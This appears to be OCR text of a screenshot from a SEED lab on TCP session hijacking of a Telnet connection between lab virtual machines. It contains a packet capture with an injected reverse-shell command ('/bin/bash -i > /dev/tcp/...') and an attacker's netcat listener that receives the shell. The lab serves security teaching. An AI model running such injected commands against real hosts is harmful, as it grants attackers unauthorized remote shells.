 3775 2022-03-08 20:27:41.50 192.168.136.132 192.168.136.136 TELNET 112 Telnet Data ...
3776 2022-03-08 20:27:41.51 192.168.136.136 192.168.136.132 TELNET 68 Telnet Data ...
3784 2022-03-08 20:27:41.71 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3785 2022-03-08 20:27:42.12 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3786 2022-03-08 20:27:42.94 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3790 2022-03-08 20:27:44.57 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3822 2022-03-08 20:27:47.85 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3846 2022-03-08 20:27:54.40 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3852 2022-03-08 20:28:07.50 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3918 2022-03-08 20:28:33.68 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
3950 2022-03-08 20:29:26.03 192.168.136.136 192.168.136.132 TELNET 68 [TCP Retransmission] Telnet Data ...
Frame 3775: 112 bytes on wire (896 bits), 112 bytes captured (896 bits)
Ethernet II, Src: Vmware_dc:1f:64 (00:0c:29:dc:1f:64), Dst: Vmware_80:e2:6d (00:0c:29:80:e2:6d)
Internet Protocol Version 4, Src: 192.168.136.132 (192.168.136.132), Dst: 192.168.136.136 (192.168.136.136)
Transmission Control Protocol, Src Port: 41758 (41758), Dst Port: telnet (23), Seq: 1028117725, Len: 58
Source port: 41758 (41758)
Destination port: telnet (23)
[Stream index: 1188]
Sequence number: 1028117725
[Next sequence number: 1028117783]
Acknowledgement number: Broken TCP. The acknowledge field is nonzero
Header length: 20 bytes
Flags: 0x000 (<None>)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0xae26 [validation disabled]
[SEQ/ACK analysis]
Telnet
Data: \r /bin/bash -i > /dev/tcp/192.168.136.130/9090 2>&1 0<&1 \r
Attacker主机
Terminal
[03/08/2022 19:38] seed@ubuntu:~$ nc -lv 9090
Connection from 192.168.136.136 port 9090 [tcp/*] accepted
[03/08/2022 17:27] seed@ubuntu:~$ ifconfig
ifconfig
seed2服务器的地址
eth0 Link encap:Ethernet HWaddr 00:0c:29:80:e2:6d
inet addr:192.168.136.136 Bcast:192.168.136.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe80:e26d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4126 errors:0 dropped:0 overruns:0 frame:0
TX packets:554 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:980504 (980.5 KB) TX bytes:48655 (48.6 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:43 errors:0 dropped:0 overruns:0 frame:0
TX packets:43 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2952 (2.9 KB) TX bytes:2952 (2.9 KB)
[03/08/2022 17:27] seed@ubuntu:~$